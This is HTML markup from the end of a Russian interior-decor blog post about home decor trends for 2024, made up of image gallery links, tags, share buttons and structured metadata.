https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_17-4-450x299.jpg 450w" sizes="(max-width: 970px) 100vw, 970px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1.jpg"><img class="aligncenter size-full wp-image-194879" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1.jpg" alt="" width="967" height="640" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1.jpg 967w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1-768x508.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-2-1-450x298.jpg 450w" sizes="(max-width: 967px) 100vw, 967px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4.jpg"><img class="aligncenter size-full wp-image-194880" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4.jpg" alt="" width="981" height="640" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4.jpg 981w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4-300x196.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4-600x391.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4-768x501.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4-900x587.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4-705x460.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_19-4-450x294.jpg 450w" sizes="(max-width: 981px) 100vw, 981px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2.jpg"><img class="aligncenter size-full wp-image-194881" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2.jpg" alt="" width="971" height="643" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2.jpg 971w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-2-2-450x298.jpg 450w" sizes="(max-width: 971px) 100vw, 971px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1.jpg"><img class="aligncenter size-full wp-image-194882" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1.jpg" alt="" width="962" height="638" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1.jpg 962w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1-900x597.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-3-1-450x298.jpg 450w" sizes="(max-width: 962px) 100vw, 962px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4.jpg"><img class="aligncenter size-full wp-image-194883" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4.jpg" alt="" width="976" height="643" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4.jpg 976w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4-768x506.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4-900x593.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_20-4-450x296.jpg 450w" sizes="(max-width: 976px) 100vw, 976px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3.jpg"><img class="aligncenter size-full wp-image-194884" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3.jpg" alt="" width="984" height="649" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3.jpg 984w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_21-3-450x297.jpg 450w" sizes="(max-width: 984px) 100vw, 984px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2.jpg"><img class="aligncenter size-full wp-image-194885" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2.jpg" alt="" width="970" height="638" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2.jpg 970w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2-768x505.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2-900x592.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-2-2-450x296.jpg 450w" sizes="(max-width: 970px) 100vw, 970px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6.jpg"><img class="aligncenter size-full wp-image-194886" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6.jpg" alt="" width="975" height="644" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6.jpg 975w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_22-6-450x297.jpg 450w" sizes="(max-width: 975px) 100vw, 975px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1.jpg"><img class="aligncenter size-full wp-image-194887" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1.jpg" alt="" width="978" height="641" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1.jpg 978w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1-600x393.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1-768x503.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1-900x590.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1-705x462.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-3-1-450x295.jpg 450w" sizes="(max-width: 978px) 100vw, 978px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4.jpg"><img class="aligncenter size-full wp-image-194888" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4.jpg" alt="" width="980" height="648" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4.jpg 980w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4-768x508.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4-900x595.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_23-4-450x298.jpg 450w" sizes="(max-width: 980px) 100vw, 980px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1.jpg"><img class="aligncenter size-full wp-image-194889" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1.jpg" alt="" width="976" height="604" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1.jpg 976w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1-300x186.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1-600x371.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1-768x475.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1-900x557.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1-705x436.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_24-2-1-450x278.jpg 450w" sizes="(max-width: 976px) 100vw, 976px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1.jpg"><img class="aligncenter size-full wp-image-194890" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1.jpg" alt="" width="973" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1.jpg 973w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1-768x510.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-2-1-450x299.jpg 450w" sizes="(max-width: 973px) 100vw, 973px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6.jpg"><img class="aligncenter size-full wp-image-194891" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6.jpg" alt="" width="977" height="647" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6.jpg 977w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6-768x509.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6-900x596.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6-705x467.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_27-6-450x298.jpg 450w" sizes="(max-width: 977px) 100vw, 977px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3.jpg"><img class="aligncenter size-full wp-image-194892" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3.jpg" alt="" width="971" height="640" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3.jpg 971w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3-768x506.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3-900x593.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_30-3-450x297.jpg 450w" sizes="(max-width: 971px) 100vw, 971px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4.jpg"><img class="aligncenter size-full wp-image-194893" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4.jpg" alt="" width="971" height="638" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4.jpg 971w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4-600x394.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4-768x505.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4-900x591.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4-705x463.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_31-4-450x296.jpg 450w" sizes="(max-width: 971px) 100vw, 971px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1.jpg"><img class="aligncenter size-full wp-image-194894" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1.jpg" alt="" width="973" height="642" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1.jpg 973w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_32-1-450x297.jpg 450w" sizes="(max-width: 973px) 100vw, 973px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2.jpg"><img class="aligncenter size-full wp-image-194895" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2.jpg" alt="" width="970" height="630" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2.jpg 970w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2-300x195.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2-600x390.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2-768x499.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2-900x585.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2-705x458.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_38-2-450x292.jpg 450w" sizes="(max-width: 970px) 100vw, 970px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3.jpg"><img class="aligncenter size-full wp-image-194896" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3.jpg" alt="" width="973" height="638" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3.jpg 973w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3-600x393.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3-768x504.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3-900x590.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3-705x462.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_40-3-450x295.jpg 450w" sizes="(max-width: 973px) 100vw, 973px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3.jpg"><img class="aligncenter size-full wp-image-194897" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3.jpg" alt="" width="957" height="642" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3.jpg 957w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3-298x200.jpg 298w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3-596x400.jpg 596w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3-768x515.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3-894x600.jpg 894w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3-705x473.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_41-3-450x302.jpg 450w" sizes="(max-width: 957px) 100vw, 957px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1.jpg"><img class="aligncenter size-full wp-image-194898" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1.jpg" alt="" width="978" height="650" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1.jpg 978w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1-768x510.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_42-1-450x299.jpg 450w" sizes="(max-width: 978px) 100vw, 978px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3.jpg"><img class="aligncenter size-full wp-image-194899" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3.jpg" alt="" width="969" height="640" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3.jpg 969w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3-900x594.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_47-3-450x297.jpg 450w" sizes="(max-width: 969px) 100vw, 969px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2.jpg"><img class="aligncenter size-full wp-image-194900" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2.jpg" alt="" width="971" height="640" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2.jpg 971w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2-768x506.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2-900x593.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_49-2-450x297.jpg 450w" sizes="(max-width: 971px) 100vw, 971px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50.jpg"><img class="aligncenter size-full wp-image-194901" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50.jpg" alt="" width="970" height="645" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50.jpg 970w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_50-450x299.jpg 450w" sizes="(max-width: 970px) 100vw, 970px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2.jpg"><img class="aligncenter size-full wp-image-194902" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2.jpg" alt="" width="908" height="646" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2.jpg 908w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2-281x200.jpg 281w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2-562x400.jpg 562w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2-768x546.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2-843x600.jpg 843w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2-260x185.jpg 260w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2-705x502.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_51-2-450x320.jpg 450w" sizes="(max-width: 908px) 100vw, 908px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3.jpg"><img class="aligncenter size-full wp-image-194903" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3.jpg" alt="" width="971" height="639" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3.jpg 971w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3-300x197.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3-600x395.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3-768x505.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3-900x592.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3-705x464.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_59-3-450x296.jpg 450w" sizes="(max-width: 971px) 100vw, 971px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2.jpg"><img class="aligncenter size-full wp-image-194904" src="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2.jpg" alt="" width="979" height="647" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2.jpg 979w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2-600x397.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2-768x508.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2-900x595.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2-705x466.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/Screenshot_63-2-450x297.jpg 450w" sizes="(max-width: 979px) 100vw, 979px" /></a></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Теги:</strong><span> <a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" rel="tag">Декор и оформление</a>, <a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" rel="tag">Идеи обустройства</a>, <a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" rel="tag">Новинки</a>, <a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" rel="tag">Тренды в интерьере</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/domashnij-dekor-2024/&amp;t=%D0%9F%D0%BE%D0%B4%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%202024' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9F%D0%BE%D0%B4%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%202024&url=https://www.remontbp.com/?p=194814' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/domashnij-dekor-2024/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdomashnij-dekor-2024%2F&amp;description=%D0%9F%D0%BE%D0%B4%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%202024&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2023%2F10%2F11-3-705x469.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/domashnij-dekor-2024/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9F%D0%BE%D0%B4%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%202024&amp;body=https://www.remontbp.com/domashnij-dekor-2024/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2023/10/11-3.jpg</span>
					   <span itemprop='height' >648</span>
					   <span itemprop='width' >974</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
